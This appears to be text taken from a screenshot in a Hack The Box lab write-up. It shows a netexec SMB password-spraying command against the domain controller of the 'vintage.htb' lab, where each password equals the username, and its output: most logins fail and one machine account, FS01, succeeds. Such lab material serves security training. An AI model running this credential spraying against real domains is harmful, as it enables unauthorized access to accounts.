 -> % netexec smb dc01.vintage.htb -u users.txt -p passlist.txt -k --no-brute --continue-on-success
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Administrator:administrator KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Guest:guest KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\krbtgt:krbtgt KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\DC01:dc01 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\gMSA01:gmsa01 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\FS01:fs01
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\M.Rossi:m.rossi KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\R.Verdi:r.verdi KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi:l.bianchi KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\G.Viola:g.viola KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri:c.neri KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\P.Rosa:p.rosa KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_sql:svc_sql KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ldap:svc_ldap KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ark:svc_ark KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri_adm:c.neri_adm KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi_adm:l.bianchi_adm KDC_ERR_PREAUTH_FAILED